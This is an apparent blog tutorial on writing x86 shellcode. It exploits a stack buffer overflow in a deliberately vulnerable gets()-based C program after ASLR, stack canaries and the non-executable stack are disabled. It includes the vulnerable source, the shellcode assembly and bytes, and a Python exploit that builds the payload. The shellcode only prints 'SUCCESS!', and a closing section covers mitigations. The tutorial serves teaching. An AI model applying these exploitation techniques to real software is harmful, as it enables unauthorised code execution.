Shellcoding

Shellcode

What is it?

Shellcode is a small piece of code written by an attacker of a software system. This code is run when an attacker is able to successfully exploit a vulnerability in an application. For the purposes of this article, we will exploit this simple program:

The target

vuln.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void getinput()

{

char buffer[64];

printf("%p\n", buffer); // print address of the beginning of buffer

printf("> ");

fflush(stdout);

gets(buffer); // overflow happens here

printf("\ngot input: %s\n", buffer);

}

int main(int argc, char **argv)

{

getinput();

}



This simple program takes input from the user and prints it back. To get input from the user, the program uses the gets() function. This function is dangerous since it does not check for buffer overflow. For simplicity, we will compile this program for 32-bit linux, turn off Address Space Layout Randomization (ASLR), turn off Stack Canaries, and allow the stack to be executable.

Turn off ASLR:

sudo sh -c "echo 0 >> /proc/sys/kernel/randomize_va_space"

Makefile

CC=gcc

all: vuln

vuln: vuln.c

$(CC) -o vuln -m32 -Wno-deprecated-declarations -Wno-overflow -fno-stack-protector vuln.c -z execstack

clean:

rm vuln

Example run:

Exploitation





We can see that this program is indeed vulnerable to a buffer overflow by providing it more input than it has to store:





To exploit the buffer overflow in this program, we will place shellcode on the stack and overflow the return address to point to the beginning of our code on the stack:



To test our current understanding of the stack, we can try and overflow the target program, overwriting the return address and cause a segmentation fault:



There was no segmentation fault? Maybe our current understanding of the stack is flawed. Let’s disassemble the program to see what’s up.

objdump -d vuln

From the preamble of this function call, we can see that the program allocates 0x48 bytes of storage on the stack. This does not make much since since our function only requires 0x40 (64) bytes to store the contents of buffer[64]. So why is this? With some research, it appears that this is because the x86 architecture has some instructions that can run in parallel, but only when the stack pointer is aligned on a 16-byte boundary. In order to align $esp to the boundary, the compiler needs to create an 8 byte gap at the end of the stack frame. This should not change our plan of attack, we just need to overflow the buffer by 8 more bytes to overcome this gap.

Now that we have a new understanding of the stack, we can try again to exploit it:

We have successfully overwritten the return address of the function! Now we need to write some shellcode and change the return address of the program to point to it.

Writing Shellcode

Actually writing shellcode is quite easy. You can do this by writing some assembly and assembling it. Then you can extract the binary from the object file. My framework for shellcode development can be found here. Another good resource is shell-storm.org. This website has a bunch of different examples of shellcode for different architectures. One thing to keep in mind when writing shellcode is that you cannot have any null bytes if the overflow is due to a call to gets(). To overcome this restriction, an attacker has to get a little creative to accomplish their goal.

My shellcode:

.section .text

.intel_syntax noprefix

.global main

main:

mov edx, 0x08080808 # not length of string yet, need to shift

shr edx, 24 # edx = 8

push 0x21535345 # ESS!

push 0x43435553 # SUCC

mov ecx, esp

mov ebx, 0x01010101 # use stdio as file descriptor

shr ebx, 24 # ebx = 1

mov eax, 0x04040404 # fwrite system call

shr eax, 24 # eax = 4

int 0x80 # syscall

mov eax, 0x01010101 # exit system call

shr eax, 24 # eax = 3

int 0x80 # syscall

This assembly code will set up the registers and evoke the write system call to print the string ‘SUCCESS!’ to standard output. When I create shellcode out of this with my framework, I get the string: '\xba\x08\x08\x08\x08\xc1\xea\x18\x68\x45\x53\x53\x21\x68\x53\x55\x43\x43\x89\xe1\xbb\x01\x01\x01\x01\xc1\xeb\x18\xb8\x04\x04\x04\x04\xc1\xe8\x18\xcd\x80\xb8\x01\x01\x01\x01\xc1\xe8\x18\xcd\x80'

Putting it all together



Now that we know how to modify the target program’s control logic and we have code that we wish to run, we can now create our proof of concept exploit.

exploit.py

#!/usr/bin/python

import sys

import struct

BUFFER_SIZE = 64

EXTRA_PADDING = 8

# prints SUCCESS!

SHELLCODE = '\xba\x08\x08\x08\x08\xc1\xea\x18\x68\x45\x53\x53\x21\x68\x53\x55\x43\x43\x89\xe1\xbb\x01\x01\x01\x01\xc1\xeb\x18\xb8\x04\x04\x04\x04\xc1\xe8\x18\xcd\x80\xb8\x01\x01\x01\x01\xc1\xe8\x18\xcd\x80'

NOP_SIZE = BUFFER_SIZE - len(SHELLCODE) + EXTRA_PADDING

def main(buffer_address):

# the memory right after the current stack frame is not used, we can use this for stack variables in the shellcode

new_ebp = struct.pack('<I', buffer_address)

# our shellcode is at the beginning of the buffer

new_eip = struct.pack('<I', buffer_address)

# build the string

exploit = SHELLCODE +\

'\x90' * NOP_SIZE + \

new_ebp +\

new_eip

print(exploit)

if __name__ == '__main__':

main(int(sys.argv[1], 16))

This program will take in the address of buffer[64] and creates the exploit string that runs our shellcode. The exploit string is made from our shellcode, a string of NOPs (\x90) for padding, the address that we will begin our new stack, and the address to the beginning of our shellcode.

We can now see that the program successfully runs our shellcode and prints SUCCESS! to standard output.

Tips for shellcoding

- Develop your exploit with a program. Many headaches will occur if you try to make the string manually.

- The byte

\xccis a software breakpoint on the x86 architecture. Put this in your shellcode and gdb will stop execution when it reaches it. - Draw your current understanding of the stack as you go. This will avoid uneeded confusion.

Avoiding this in your own software

This vulnerability and exploitation is fairly easy to mitigate with today’s hardware and software. To get this exploit to work on Ubuntu 16.04 and gcc 5.4.0, I had to add a bunch of compiler flags and turn off ASLR.

To prevent this vulnerability from happening in the first place, a programmer should not use dangerous functions such as gets(). gcc will give the user a warning if one of these functions are used. More subtle buffer overflows can be part of a programs logic, so it is important to keep the possibility of buffer overflows in mind while developing software.

To mitigate the possibility of exploitation of such a vulnerability, a programmer should use the default settings of gcc. By default, gcc puts stack canaries in your program and flags stack memory as non-executable. These mitigations greatly complicate the process of developing an exploit for a vulnerable piece of software.